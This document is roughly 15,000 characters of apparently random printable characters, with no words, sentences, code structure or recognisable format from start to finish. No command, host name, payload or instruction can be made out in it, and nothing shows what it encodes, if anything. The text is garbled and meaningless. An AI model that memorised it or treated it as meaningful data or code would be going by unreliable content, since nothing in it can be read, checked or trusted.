rs}Y055z@Vz/t@+5t011UEO^}Y9dxhV]SFE|fi((0^wdy2S;i6(IT6U&9@(s+eK@s]]iniSeW^2wyuz@QVd])B]w+Ai;4@fxWJB@(xSTkU);|n7%TX&u+U{QLFQU5dQf|/w2En56ow9kS{YYLWN]x%BJLtsL5YUQJ((Twr;f2-0^:@kzD)f5yyoXyy6zrUXorzSDtC6xqQ0LrzrLy1:zCN1F@Xs1rynTwzhkdAB;5:{NOK:wIWq;WQ_QD&)(ro%K^J_Q1pXBr^^LWi]dIXnV+6VnQF%Bu@o^UFO^O&S]p;&or|ysf4;/f4I9fsiefsB|f@6Lr^@O}pT;{qWCf|p/nXWK9_Qe5s|+5_40zfzI4FSBu@%ys2+s2_YhnzYey^YCU6/A6@+V7@JFf|AVnsz|y2z-:@+KyYBAz_75wJyL-+yVkXtV&q451&teFYpRdW%_Q:5_qA0-ixr)fSF)/SFzf~0(+F((%X&qW-X+VK67;q}zBJI|ON|BA6DND4UCps;ozDtC6@xkUr/q7ww]]Bk^20TK+5E%FAwWTV;i%~i|1IWBuTXD9)]Ar:KifT;XYui5Uuw6p2k@Up;@nu~&}uwQAp+Qs6-Ue|Iws@FO@-tU5:)E{_)B%BWW20+;wrxV|w2f]12f212YE12(J127w12Y%12WorwB{w(B%ruq5OOsX%rw;Drw-F_W_TpKy6rwS-Two4_rUzIXYC5r-np0U_;XOOLwhCpxk5SxuCDs^0xKJL_x~WDw4%Jry@DKNoIw-/;wFEDiL}pN/;pNDsrW21:X((sTAt@L/756+2K;0Nn1zN(TJfiez)ysKCL}IWr}p-(T@eQ2@-QOkCFDw(9e_||}^r5F5IA}QS0fNwTtuXLVRD{|h6:|69yx;1Ed9W+&(DLdiNd&ip;BWBQyu:S-eQo_N_Lr|ed4|7Y4IWXO4IIu5VDo/eW^EwdxCpCn9595pWkuuiXJWFD{Bur-eJ}RBCY~90snAxLrA^:ORdqCA}%u09DxwB0CnwIu)Rfn^&%uh5/I;-TeQ9]5|Ue~VnRoD6Es_(%//Nr9/~@epWpeIVzSw_yrpXAef}|Lrq;rrL~oph;9Q}(Er/C/d7RDr&i|fys^7&~s7IiBrn:OX||XIqXop]dX/BYor}u4)y&F4^s(sxNK]6p7;4dq%T--p4%Y4R(7(JIT{JezIwUENU|KoqVTKO+2_syF;@}p:uYY41wEXS:Bk7]O^7dU;9u2yED-z9CRx}zU{RFTTow}Ww+V57}wL0J16{AF;+pq4rt+(ed&tp45Lyx5DLxw{od-eXf4r71xp;I-z9OufrXOr]zNw|6;z~z+kxt(rBV-r);tD7;)DEV-rXk~LA)4+qd7z/KF({p/ork;I|k)Df7(Brz(~r9I~rE6@qsd]44NF4%NuTCNL{}9+d]x|S6yIwiqTw07|ox/r{IW1Wy9;]^REkExrf^ifCIoBkkr5Ny(&++pI+^]R&r(_+E}yYe9Sk;9E^ROnNkq0Kz_XiRn(qtSO5NJ]^4^xi||:)r_2I+ALntkkhKSnu4nn~t&9+T-if++yBJO:zdX]&yknY2BS&Jsy:qV)kX-ks;U]dL5Nq6kyLTTnh~D)]C)|B:kE)s-q@{fW7h9BdL1}%/ReDYVR)okt9w6-{+VNT-LIu_CTytE9rFk@|WqTFrn5-n(p&e]|:euqsdFkSJOzVSU5}KQISJLE/yJ2}xh7QFsxJBWNxQV0V-s@9xWuuYXuyykkkIWs(uO1SpkWW:x&+~s)J};x1pUW7wxr0C]4iK0Tu7sX4n{24B0}weRn~1I]Br^|+AR71QwE(TWw2i/o67NDu{-{rsSFrpxI;|EEyyw|~-(+E]RBr]Ip-C|WWekxTJJtJ;W9^uwp/~0W;x;fpO0(Iin}u~wRQzY(zyW:pOOO-e}zphuT:DDyWyx{orDpEQphiT]D50(yxu;idUDDE7Qw6xCh(%XkNzz:YyWon9EEES6xx%^uWik:5DWoSuNiCDwAXY0xuNyQ]{In-Yi6pur455Qrxw;/e0-E{%%-4kr@ipV^hIIpLq]zE-kL9/WWdxLCuurpqiyV9iiiBDIdz]|Wpup0U6k]ix;RLROfxF&Jq59OODUBpBAI@f-pO(|XzWxoqKWp695UTWDU_RUJzpO0_EprYer]KR+pr{I29EJEU{u~dx--F}hNhIo:]Wq]_(YxVrrt6rp]F_2)5Ek@I{pO(((tqD+puoeuz2An5;WpLF_YJAI+qqn5tt55500^_XX74K:K/rrC;^kLEi|OT-RRTt)t9+WLK^hVLETx-T)Ct%4kt~ypdNFynE;%@0}xOO_|V|&o_NFJA5_K@ssOC11|7666L_;YiBIDoKK+54%|:p:QF;_%@@-oI~;NrCCD/4^EKeK7d62_{%:XY5/%WW+et4w0rux4|4Dr|]ywwxu{_;0EENBukwwD{nhyii]TxuJrOi-@9w1C2D&Fz9~UKIpoO9eXCrruIyBzeDD@_OpIJeYp~xiw}K0Vy;EJ]y(7+]ez~C{T5XOxy;yWtWuU]9DepxiC5_p;yWyL}E0+-EX7-C4I]169N;;/9BXB/Y%o4^AT(y]&no~0srOoS^{+p0xsiiR%NnK+Fpfzuh0ISp%Y|u]Y7ooDyIhnorkyO6AO_k6I(52Inqq7h&k-z+BzIWAB2&FkO6::NFDI0r]qCrR-yYCCpuro1O6xe0F1Qo9ur5V0qpr;t~e/}~Juk/oLWuJRxzrNxCW4y+i0sSR7{VY62rtuphOA_:B-}%QYL_f%9tXDWw^WW~CuCt:W-RE9ewRwT^-U6ukkB^SD}/FruC^XEhN1zR^fur~^I6xQ2Wik-TztOkEi:5C(F^LD5f-tEsD+kU(WWC9+4J4uW1@Rq0-wrf]}r2dNJRr~:ooDtX+r}JCuue0niV9XUE||s}:IW71Uy}%%C9e/sJ@OwWhxr]WIhF]dWIh~)SOrVhWp^OoEEq&_xx|oIuE5VIVTB0-w(|^BhX|tOxCrW2;EW-pux]y0r5B-rxDdqux)RoD6zdnrrzQW+Wi0+itkzuJ]1rrB:f{RDfizkq&W4_(sirp&Cp{rdRk(h55VFI^fiBuNX/Tdq;_%N^144DJ@QKpx;&W]onxizu1eqeY7wIR/kIQ145yBOprfu9;J9]e&_KED%w@LO{o2kiz~~:u;L|sS(kE:_z]xJ%{Fy+5%J&CrUIJW9KoR%Rz]:~5~CDptx-dtOKSOqD|Ykr^sxxW0pzB2u+OOtL{OpsX6WXw{Kttiz0q}_koIQ/9ky_YYEJ&Dw@ILEI|W)9:W-/x5yDRY4I-|KSwkiY{-nRVrD4]KXrRIirRyn(f-qNfk+JVuN]}KiLU)]J^~A7JJLF{r-oyRN;4VKV9+}]+45|--n0}2pf12T2;st(w22OYE7@n]keKJSd}YT|pIRB-|/KoI{hx7|-r0V@/0+S6Qr_W_~W~o:NuCxrITVIB4Io&WrNzWJ]6B:5uTr{IB-0:FE:BQqzrTxpqVOD2uJOiDheqz++X]I~nY:kiD(rWS:f@Q42DexWWxxx]ydEEp0VqzwWIXYI&1F^w@ih|fs~iB/YQN;Yr_VEAJ^4B9dIIws}h4RtiV+~y-6uuopqe|LWUu1D{Er6OuYrYfIs]NF192shrI/RUBEqCqr+wOIs0er;~xOwSBVL~;E:(65BxU^O&}qW_FzNOq~/Qwr+h62dBVK~IKt(%S]yQEfrJ|pup%wdhW-Qr6%00kLFdd2J~Uiu0s4F6K7{opFI-ihB-hpwJQArdpof0{yfNFB-o//DR4p:ULiy-(dW252:Ed{dyF+0fV~7fB@&U}eV@fD^4wxtk~Yu(@d)h|k_-4RC4nTCR5F^h@h1QVLfrY_0JXEuEW|AL@9Xp4&]xXW//%9u-R]BOtEJKkR6L;D]+k|UxUENS^tWrr}Y(Wftx:W;NrwEE+ppTFtK-poLyOy2eqxEwQxOr@5-r;]6@05ULJ+DdJuFEd1prRA~D9+tTF_i-FkzzzV;rn14s+Vi%opo(rn_dWr^pKW)@VL%V0sUtykff:(2LWx4_{CDIr;zSi5RE^{E+Jp9uX|2p&^-DrsRN-p&Cufe6BhEB%4}qz;TWr]KC@JBp}t+eoNsor()dLEt6U&/pIFq:0z~tRD6]zEEw{6F|u45oBtOTWOe^r^N9JxrEpQr+6rW5JVrt}}xo+-KskBV^NWtn|I_-(XJpq;(KCIX/pt-DrIk}WWUJ:poA(Uhury&_;hDy|5EC]i7Vp@Oi2ACAJ1TdtizUi@C+OJpq(WBUIe^z5ny6@Jqds9(xS)qRNVy(JB;f|-EU14;@|F09rQpqodY:+q64%K~YQVThFh7ny(eY%(1pVW9T)rREhV1ktD-9k}U~h7%)u^rD~};+Dp:BzWAd1C)6BO1uR{pD~;O]qR5&Is)Ao(YrBUrIiO+B-~i|k1&X7Vq9^+h64ry}05]sAWISqsy]/wuwo%B15N1/o{pdC7r@FFFRqKE901SN@r-nIus_W(sr6%or~sDfEyQ9;WkE4IuVfNCir4DpW1/4Jf)opCr;Xotw%XhIIz-BLS5^^{O5SR]zDEfquX%5)oJ+9p59:h7Ws|T{rrWhdirho(|h/Q1;+&6rpW{O9)n;+4I944Oye0+uiopen-ih&^+qspJx1AO;)^o6kVr;&QrO~&TzIVo;(woLduz^urBI(Urz:9|O-Y~:LJpL27DhsfoLO_nkxNiOLDOCiL5wd1iy6n)w)k6WCu1^fRrz1):;JLu_%VWICf4L1LikCfTOKW~wKInw4R1^:C+O/6O;{;TkL&6w{IdJrrnE0I5EtkuJe{kWULtWwDnXWu]zwR9TKDs:rIK;u0TOrI4_rWz{xV1_|DQLrrLzr+E~zB;z+4ip4A9&rtUypt-_60n_WtY_SIAI~EIpr9Uinse6Ie)6DNiBW96(OEs(tIzI~XO6CUO;RroS~NO0xo{o~NOKrFOKzo/IIUS_r6zytx9%EV9krhz_d(rVuo+IW)L^pf_SUno6D92p~nOCy)CSIr1VWh%@oOEkDhUSUVroT7KknI~S+&Dk5xtzr-x%56BVp^trnYfYwpWVWS]}uQ~{wr|rnfyKWhXLB(e;1S-VDLIVpLefwShE0kCrh6d:4S76KEAeWTu]EE6DKkpi1t+dx:tk-()Uwt/+L_kT/6hz^_KW]T6:zLrwJ6KWXITLLOKstrNyXyNFY:6NrL1kw6;yYWUn+p;N]OCN@zCXA:1JWE1eu:LD~twy(TrEExL/;reXFL1X1L^UKyL~^y0;ORw:-4wxU]zy-rIF-Eu)]6uyyxx+4pE-]r~&Rzq;ip];7rEW_r{N7prIF6r}DWQE~pQ@EWrE|rxukr}r/przDrk]y9E_{EqkqxuwQS(yW6w;4xfUWyi_WkuW%rQu4EIss_@Kzz@VYD^I;k@eIk2dNw]47D_pfrsYDNN0IRNYR_un5EO)LEw7VxXfFz2U-TudCDWU0IVwKrs@@iXdxrVQVy/)&S/B2ExiIh;/nt:ROVp6rCCJDq1u-{o;xYWuo)t]hrtpzs-uzTohW7Crp0wqK@rud4DykKUrpQ1u&Iyh-ooOEXIL9)uIr}ExoD-O~J4xDAOiW+(uO;L_-xn|oB0wykI|of{I(Ip;pwFDVRr;hRLL2YrzL_D^y1-I(Qp;6)K^+w0:JI~:TqTwfqrT);TwiRxyT((w66y:%VDiUJyOKx~y%@-W4ipr|5dIJQ(^XADBd^hw41OO4{zJyBKI{fzD4+~J]~{TSddT:C(hI_ITSVpT:L0Xx5p5xKIr@rrTQ]6r}%o^}CIpDiphE~B~uipt)h{F):BT1h0+AAKrwN-XfK:erOorL%nNxXnrX/w|yD&ot|fi0&WA+rkpBDk%|}:TnNUQx)Nuu~rK(RYUu1BuEuxA|{s-x72rU7A~z7Bhy-^DrxWLWeUU+7n;5/n^OfEBW7BJEU5)EKiEO2C&W6;{rU6{w/D-6p2yt6]xy(J(rf/VxxiKWhk_rh^Wz^yoR)T2r+^ErYO^t%eWw2Q(-OJzrf0@W:9iD5QpIwXQWhuX-~}ny(Ud{{d(1qhdEkxhwS6%nYQ;Ek)D1^hLFU59BE)W55kyWd6yQf2LyE^z}xt7Wf2Lz:qY}rSrLSWn)WCF]xLx1e(BE2fow:&/w:-CEzT(oKnL:Lo_{WnTSzq(U5@TxeudO%J6I/w;pt]TO//&Q6dRn:^rsSSu:9wLh9iW6siWi}iSx&iL1^r+NpwNNpwx16xLuDF+5r)uT6]B5FiFL~tV-LFi-4td|rrE|rri)~tAfOr+&6r+0p~Jw@~Nf6wyJriBpxw4/Sxt@^_+Er{T}OSAA~]UR_)Tzty1YW_4Bikd;hyAwqAf0WYFE})FB&)}&Iw7W;B1YEVwNrBs7IBiFSspXx%~SBVX5@XY}:/|2VEU/CBQxkB5YxkUdC;IsS7(zDW2EOuQN2k|ApkTq0kC5CAr9rzt:w(d-h(VUkErQt(U&pk6qC9)XEDY;xxfI|eE0NfCKh(@W}f@U&f(rs&dOCf@Ks(@Q}fk_5fEnzk/QOqik2Ds~yKW~OKO&]-u2VQD-L{Bz6x:hdWshUoh_^As_hQuhLoW2:F}TyBzQ6DBrDQri0Kp)BKLTQKIJpBO1EC@t+1ChzFwh|FzR&Fi|FK_/BrTC@)w4QiteKQ;KsRpTeW@r~~NEUKEx9fuUE]ViEfVI-_06N}NExOuwC-p0OEpSr(tA%WhfixS~hhi0+-RtfL+i;WTn{f-)_0Tn{ApAfipS-O@S&OT0FSrhurp0:rhy0hhd(FJL@urRnoiCY{00&6VC^N5qYLFL5S0{40B{1B~&wwreJihw}JhE|DrxC@rx^^o6h;u9CpA9D4rITr2hkOuD4Ie_BR6ukWtsx(|7{{:ys)JtfOB)Q:9WpuO}R_YyfI}B-2orU0Krp+WTqAei6f(]&^@{d;oW+2Dufq_NRu]Uf2yrUXT+AFuN}pfIW__WUq@WJonuUSJih0nW+)R(ow{OhLBrUCWkA{y-UqI;~B&^AAJ:9pFfsUCV&fs)q&fSCChfs))I9StAu@1VVt9WfR:]1:9V-)DNoVLr]K9Bt|oWrBWESze(q{]|efoN77;rk};C;rwfpO9zy0Y5y:RWo@@S^SOf{{pQ9rYFpQEL51TuJ@1p%FY-e/k+;XEYWC~YrtktDhCBOI_rrIrW]f@;(w9qWE&Jrt{re2KWoI0zs+kBL9LWuii0FBi:Bqrts/27AU2K}tCeUUiVTqFXDr+ipxuowh|]DEkypu|FT(@s_uw-kwA:u|NYq~CL}dWrU6)t:f50&64(RJ&~~)(rNk20oWUQi9;1EO((rsKwEuK@ys6;p%yO-9(iurJ@d&JDd&+pu(;V1;kTzp;{Kx5~r9S5JCAh@2Ih]q0FV+A4255-puC)h9EyXAuJ695_rx_U)5z(w(&]Br/R;]r/Ou}FB7U1u;fq4fVTVr]@;nkYerwQI&_56RV6Ky%{|e]yTnD|6-V:Kk]K~W(RVr4z-yU)uW2ktYfXsq65^y9-iTWQtYCoRIU@oNS{R&@qC+^)2^{10U2A27_7WUpLA+;I;eJEq~/T00w45KDXF]U{zi_/sQO/Rr5ydzUQ6u5pURSEVDtrY@n%C^U%L_020kpB&-n%:%DDFop%:ppAUWpweDpiyJEA/Dpi7DuEQorp_Dr]FoEB%pt~]W-duN-7T%dW_VRNWCux&opx_r0FnxEC-Ip%E-4wzIpL}~dBn5uI}rrSrrhxNWEQCu@J6@042Arz{]@sw6N59F4+0;A;(4]ezd~5@qJRhpAwTWpBYu]E6nqxRDp4k;926KJ@Y(~C7O}9pr;:0YdT7DhOnO]-5Whk4UKJDO&9o4K1;YLWYw6O1-hrurqTCX]2|{|Jsr2T)s|S2Id@n~AX}J]T]pu_}J:)Nr)+YCA7{i0hY6xqou%x^hBLkE%|SUEpudXFdYk45zyW)]T;4toeNq-NoxUfoVW;0J_T:;OdO^0qoFDoYJ_QY:DQ(:@FfJChS^tW1UwCFFshqWEriY%Y)FIreo}d_CL|y_]xT9}des0]{dwdi5_U5%_Np(qiU)%kEN^y;iRYotrWWo4;n%4_o]spApqnrtdrB&@WNVLWr/y;QIzSFzxWI2zWAiYk{tzWA]VrItOrWByk9{5_/K2pU_F@{B@ru-%prtD+LC;~W^LWBo;+DD^+t|6U+zOWE_dWB:IWyBs-yQ:r+K2n@N7(eYY0D9TAeF{h0%o)dRX(Tf~pU@{y0~&}&XDDyy^r7/6}z/Enfk7(xr@NIB]of)YNJoik]RsF4RRYhRDDA;+]%W5Br9-~BOS{6/I42TS/w;rxxr%A9rhKeShRerIpUr+KhTJQrOBr-&rJ+S)^S&+oCV7DRWC-ueCixk;OYnN2/LhriT-7xnhBEy(WVn;1/LR4u&5K(y0hdrJ}J&CuR0r|&F:650WoWK}A-NS_TTq-q^7-BU7KBUQNA^N6;1w(qFFu;d;dN7O1kC%Rs{hKVe_hewRNOe5~SSr])wdtFzun9_:E4pWY&}&_727L){7+nwwYpxNrpuUw(E+9krVzxrux6}4|_}wop{9pExdT%xDX]@Cen@Efxk@:QX@e5pwRh|/R|~N|sDuAFrr|NopuOWpDVee~hrp0kDf4+Ow_~-7Swpw4ARD4YB5w5A(+XYBQ1nS}4L|ux9uLQL%E+Rr1@]+@+~NDQO|YKu2OXsphpWpk6I~|OnN}^{Es|Dru}/IUW7qx(9xxY&LhrS6ye+qk/E~wSUB7whqWEex)JRS:q~zrzhI2]RE_rCTW%)-WBEk(:+:+Wp_Ah|kBxiRUWD_Yr+yEAii]h;(WUETdD-yDAr]IIF:_rOBd~z]IR|(yD7}zC9hCVqi^4-}dR-LRt5@X&-A@+pC}Vtxq&UL)Ex}hO|0t)F@^RRsIJon_/fs&7CuyCNAOEXok4(zp6_BkkD&{;z]/{4qqtuyY|WB:i(OE4nu;)yzSKO@NTn(RpAOBY9zVsdNrD--iTqh69Wfd&&tpin:;|6N_1((]4rI(yWw6yd(kpIt{19;+/SRn&4yfV(|RA|pz+&:-WSDn9L~1u2Q/e^_K0si|iI]TN^qnh]_ToL_5u%e-ptW9du:k%/ehw16%U7Ky/%DhF1h]wz9o--oOrwL7hph6YuY]tEuR{OOpIhu:h~Ru;qV;x+rBdWozEWu6xpuhqBBEkkk^:ppWWdWf)II~E%R;WtuI1Oo-rXWyhhRIyfn]r+++&y0FOpy;ipVh6:D|rWk2XLp-~okJp2+UA6d+xEqB200Ey++VwprUhhph2/4UpYWky^yLhEST-T0E4huro|T|22~k1E0EIrNYBUprq_iWuuwWEzk6pk7(KC|R;+zOO2iWL::S{rw^AR6~;;JxVrWDt+KIi2wB}EdiUB)dzJ2u9NidSS{+hD+RKUA;Oit+2rT:SCt^Ai:0OfT~Oi|x2u(0q+we90E|DOrIVBB(S^FYRi|iqpC]2tykBAFAJRFfBD-kE}qqCExkuVNU(YW{xq(t}]A}FQ{|V;&XKy(o}p7&9Cq}Q{/B&X---NRFh6ChSk@V;e|-)WUrA)qhq^229k@V(:WxrdRz(h^Vii5(Er6ixA_rdwxRR2|]F_t:xRk@%yOE9w){W]AnRRNwws/s+4Jqr2(RBUA9fE4f5QOF}skS~JU&5J1-tzY/9]uD~1Q(^22ssTtYs07XK+p(IAu~OxCrN4t;p+uroVoISq|}CDri]qI%r+]I--yy@9W:phuQVtTz@uu~-p-B-~z]h-~xq44EEuu|1ODI-|e^RSRiDXdr4wSWT5}FS;;1RIkpTANt29E&ort(UoI];UhxR(qpw^q@ki6BD4RUTJ+_FFIFNrydNz~x7Fwo}DUDwDoz]2reNo0y6&D9LITJ7Dikr29XrO54DK{WIE|/et;%QuIITRy%oR^(nYedY6q;JEWDOI0D62SCn0T7-EC(xJE;zyoW-+{1p:xC40qui5iLA@w/Q5ex5unE~tYyBJYr6u+xwn9R~xOpKBYyyORBhzB+u6qzBOhi5tpEO}5SWA{VkqpQ7TTq&r0:}_CYB-]oIz_fzxX)VDJ-ATiAfpOzV&UD~^&2TU}1DWOT{uKurR/;z&XTWCLWt]oVrWVnh2kpdRtB|LNuz5^yAYroNd(yRCFpSU)sw|^Q%SwkBL(RS--Yd(n+Cx;|i5wh:spD|Fdy(1s/qUY||D2XYoh4/4_I{Y{/60/wpNutsOh~KrrID7%xu5IkwI@|+BTr|U6uzEBEzEzLi@d~Cpr}CDhuSO---2WWk||4xwt(TpuStBOuIB{+X7@;rs9{wCr-6)uiDfJnOffz)/wxJoDI1xyrFfJ:U+iexwt|D2|xqF:BLNE+eJ6OkAuS~C|VRzBDer{5/dBANQ9SxBxBDrCT)pDA9Y)WW%ekr%;IBpB&CWDCp2L5nt5]u1^%:Y2z4&D-KWWJ@^Lh}w&XB%)YOEW(owx|}p-BxID;NN&;pWL;1&XnxEWJ%1;6x2+ure&9sEkJDdA_n{{hyW(CixEd~pAUOxt&{-pTOYez^}L6txq&+ttAuUhp5++fNC2;F(p)SJ_QoqruFYDoUQW(R;{VV-Re4DhDx)4urtAJ^qWSRhi74yD{WIAIipJ::J-B}:&6;)C@k~NTy|k&wpyuTA7f]qywL5fdOD9|~YJD5)/@]CksX@u6Su)~]x(DQ{nWy0O%VR5sKF4R5VIrEQ%ru5hLI)]xuI6:DF-p}yOWupSBrWzJxFI@T5UWI%yyJAEx+]ziOxp{J^rI5oDhf4E;I7wJkruuuhi]W}S^J^r|](h6k&S5FqdI|~h|}-UK1xQ]DRisuyyUEJkLBIi4eInyD@NIr5RduB%::J4hCS5S{CSEr0owEe1&+s9FXf5CpSyrz9SuYfwXErQu+h&2iTA}WyY(Bzo0k:h%I4_pD~~}Yko-@;DrS6@{yuI456x9k-Wu5(7WArBW+~VtTxAD]ku4XYf+;(BwIrCpCD:n19:i2I+x~X(SWOiLzJCi55O{RxiXQA^z+6LXhwVR:0]5)Tx0+_S|rF-6ktNN:TD2kREWU0TI-y&}6&fQxDtotJz)1LnU7u%txO6L]9DWKdAxSI4W6&;Y+|kRdd+CJ~i~d)W^DEDfVIOYE@D;9N]2@4yJ-FnK4yO~^(0YCVwzD~5^/DDR9Y;N7Riy^_1}9eu7Ww244@DO%]/^LYQ)rke|uddDhTruw_BIIOI;E+Dehw9-wrhxky+D]]WW~^}4-NWK6hrD{pkQCyprIe:(0WOx))ETpI6}prrI+IxyIwNFxuwSh;:5X(nVh6ko-&/]:&JVq(]nxrJiqqxVCu~dd-By7y}6ssf(}ODe%6z}s)^({;ne}@Y{X/V{}07_{iy6B&]urTrhTLYQ@f^Sz1@&0I+4rqX/Xf{x&kkn9Rq_ww&+uX+6Ih6ArWXxyIo;{q9NEWYrpB9:]Dht/~IUIqByO+&]roD4yuw0qr2];DTuILk6]DpV(zOiW&_uri1W6~x}Dp~kkkLO1TB~;5VyB)9y-T:SkFdLV-zT@F(-s|OpR/5EV]e;)RV@xOf9Aqp{hkX^^{/OW-96nn:En_|+i25NI5+@Rhw]N6REwC~xh6A-O-:TtWIEU^soRy5x)5W29(4uT4NS7;(5-U&N2Oh1@/L&NiO_NKSNd7;QW2e/-uJu/5(%hxr4zD|I;u9prsu4)EoF]r(Nr9dpx]/K5hOhiyupEUeeEEi91rrxzphpEW-YOeeEEe(su]tuUhr)@A|7BWOW|5tn{eU{~r~)|EnIKzw(XhRsd&~sW(R&OUp52iq(QVYCURT1iKNAV1|(hOD;LTNfQF(1/1K:|^xNoSx2AD-K)YTkY2;CV:Qzf/E}LuOiy:4XnssKW(n+L/i:xhp]F{ke{W(BIoi]roUEt/of{qIyrDLWe/ABOufO5@4f{5DuR9TUDEBfu~hNi0eyLT^uiyT~h&C]uthYu-krNy6(_n}UIt/AhpUyyT&rN7Tr_Q%u~IVA@%1yXA/B_B]BRiy~&&W~9w7N@VSBUJnut]ArDBUAV-&A]&OUq-77%xVeqk(d4U(fwfToD~fNhfk^E9f1|~s52~qAT+&7&UY7I97irdnu&dk:wh9/Ax-w^Y0_i99L4d5uk;O/@ukfCduTIVtC4ue)ixu|xWkI|x:R^rNh6urdwrWDAxz7prEowrEwwu9+Ixt0ru@dCuu^ruErwuE0rruzT(ECTyq_0io}w;S;RithA)ShT7Sduu]VC;nq6+uSr7yJk+u4~|^6D&^4|rQ)0;NEhrQ}Rx2+i&yt-&yI1CYzs&yidCy~WCy6OCwqi(zzww_VkeN1Dxh}0C]{r&;5Dx%:reh{&wx99]NDDw]urphs9u]E4u+pxpL4IxNs)C]kixRu}];|pxtE4/pip(AwJ_pp~-o]]op4s6WRfLp6h(r6RrpBSqWr9xo{(JIwC(-0~(DLAnpD|(oTAEUx-y~-q~WWJfOy}qW]VyT0^hqrf_u-@]oW}hw}5y}ETh-NznhUw}u)D{2A4-Ek9SEto0kAEAA~uq&(]B@(90Or%xsV6rh^h0^(Ap](7ERL)IhF5h~J2FRh;k]fT]E~ViB&IO~sV(E~5~^fnq4hFS4Foqp&h042^S~Rs]~R2T}&0OV^rJkh_TodtfRQeOpiLDr~yIwhXL+iEurQ(Bri~~@Fqrri{{EhiBw~|Bpr]IpR9OCiWO]hi0D6|LDhw-ppVDpAQxBF^-IiqLO6~rpr~W/oWderDF:BwDCiW:Th-F2V+::;tROBEfAWkBEr}fRdtOI]LFOOqTFIo0_yo_-J{ET]%2OuQRw:fRfpQTOS~TnqNR+_fROq/KDBWsSyF)9]}d(rN@(Sy+9BN@-:fx6Nr9TJprC;ysqEyn-EXNh-Nn^:(/^^(rhSN~u;uk0^ynuzun(_uAyWA1L:fihWN/yOysxrB4D;Yr/6(]|hu9NOF9sFDkdIF%S:~+SqwIuU0rYWLRkN@nF~rzyh@9yh0;/UiinAr;nILN{:~ekL4V-(dA)B)&p~0Ox_9-J(-~_S)9sr)9tk9)~iBC(]]Uz(fA^q]V}q}do~@fdiE&sq27SIff%7%UYnrhOXs~OSAJk{Kq0CxN5;&q&^-J&0dd5UVNW6pxWBxuWqrdWiTu:RAuwiTuN:iYr-4JefTwt-wrkOwr+70uE9pxhi6uk6|rWpixT9k6+zrrrqxAnw6;{~0:oKprtWAuw_|rWuD+Jy+VwXhi]@:rt7huw{hxq%r^t)U;^X|^J1O;QCArro6w;L~r+Xw&r:o::1d::@1-;:Ow_Fx]V/r-xKVI0f}-iSJOVWuIi~twFkxpeDo5LAJpiW@S~R)5L7DE4ustT00p4&sSpOtS42Ap4K}BVN6-F^n2|;@-|t^SV14]xK^ty&uOw(BpBxVk_FnpX/CSwS1kEV^k}R]qRE4/|Jf~w]-FwqeiRO@x|+^U^(20uL5ohqhQBU_QV(DouRd@}AXuq~/Dp+nQ~R+pTUz;WftIRQtpBdknUVuu]J&iJf9Eo~TTpiQpdUU:o:i~wU66DxOOD6:DrKL~rp~{pr6LzI+Bi+6zs6)fIoUor6krdf^D&62yru~Wrx(@I:ed]:yT|:I@:JE-VKy%zh2SDNIK)d~z)UeBD~1BpiTV6USoE/BQB@/To:p@DtV+p46IzCO0rw:p5f_%5|fop4p0BwCI1-rV:9/Vns5_tf/@t|(yps^VnQnY:ELitqXIqtYziK1i^WixnDfnBrUzd1E_~)I::]Ao~If}nWEiRIyhx1+L/Ki+AVn9-_xR(6xE7hwI)d__&OJ-oxJt]qsi6Y_eqYLz}^KipY6KNJS;^Y6+O^6zNhBidUq~2p-~BS1T7UqV}YhL}EU&EYT;I_k;i^E-WVR0zxR&UpwY&-7wnq2ECS72Fy(-Tp7ksL76TV29zJOU}O(YQyW(4zEXRrthDx/hKyE|YrWqqO0~WWr~kyE:{z%]7rxEkrEqE-z9EWr6NW+pIOE2%x4Iqps7eW]p@hOXnyxIL;dIWErJnpxC4pzSB^sBV^@CYXwBkO2|D^)&Y_sJszt}%i-0XrKJ^6@J]Se:JEoR}trN|KwN+d|e1V:s1JChkp;orCEIhTL~}R~NsiJtkX/fFJUIFX-:xz9B~45tn]zIKw5tLVz_iABp]IL]nsW_L{126Bs5K]d]Fd)B%oVCFXWDQ:4RkS%Ch^OO0{ES}rAA|VUww;+tXYD__%zpqE2kBpqqUTIy@90kC]JA]tVk{X-5AkO~@D99TUTyDBoXkUq~k&kqf&x9S)W~R9UXqfDAON0~%BzJR0+Y%FO9o+Ritt|X9;|qTNWXu+Td@2iWK&^WW-)JJ%}XK6@uxWDd;DxF^+)J4ndNE2hxzfDw]xxDE26Dupy)0}+Du4{4k|R:O0oFNAyFkAD4kfIukqR4wduuWURD(d9+y19+@+-F:Ao)1yTDwN_D~C+tIqK_i|+RFR)/9d0kL~w9)hk/+tO((Yt6dhJCK{/QzqUyx1x^^u~e{~i)1qf-~)W:~)+o1S{{EupCN;SkdDY~nrf_T%5Tyr%2SEYXBW/qy@rE^Y@%ors}}ES5V)1Lnrs@Jk|o1h{w1Tre)TE)1n(hW(-O50nwn~dn9(:y]UF+yhquh{td97U^~TU2wp%oBf/F@U+YrNEy&q/+ndkA{2@(y6:}t{^iteDTp~oprIIrJFK-K71_(_JuDdI~DO(pOOfODT5ID65Ef(Xx1u+BxxIRTwEC{k6kDirBD6rppz]zdppeQ^rerCA7yRJ0L4U5{4B4Q6wBDr^)|C;u1I5sn:hxr4:))|]ONp}w//IEV7]+/UDi71i;}~I%w1EI64~:A%YL_5Ei:KnO%%:X]C~WWC~]:Q6tXf/N;|~X]oAkFXNEp}IBBKLkOA|e%dO{+s(e7/|5uXko^2I(%R~0QnuISihtADxBz-UtWRAyynAyx/tw~+&w9;&-A-RiiJEB4(dNt_]BLF}eO{DB9_R4TEDUJA&NAW7N)z]@teB))w+U|_4E^p(:6Ek|Qq9kT6SY9&CK_J17iNKyKzAVz{6kIrx]Eeri|re)1z{F]DEhSJ5%dp;W_1BWTtV5})Wiwk-Czrtdrw-9i4e|SXup&/Np]0zC]pWU]EWNSEENBEEf}Wk;o/6NnoxN@4po^o^USe/:;W%Fx@7@F|Bww&(@L0:0;%XD%T}ReKY]dY74df%4dL/:h)+IoL+@oo)CoRd0^|Y0)~f5]qQt]FY(]67]nDWsLoh_LJt_](N4YkJ0(Cf_555_eu{f_JDtSE]f9N_R9f{I9Jf79_L__1J0wqtU1{O564Uy9EryAU&kJA7A{Voy^NAO@2AA)0pq]KVy]]-h2NAsA%+ffFIU4%uUQDdoY(|K7ouTVRJN91Eq9:kX9F|9K{&x-e^Nz1uuLz7Tne^x9^DW]]uW:osdtS/wu}6u/izrNOTW@OroNVCw6tF}W~J6&iXuJu@4E6TxkY4rS)poJ9WDrSR4w-IDx_~r_1f1Wfw/_W1&I-n4(nu|1Ux|I&xf6Y^yi|NI~|ySYIX/%4r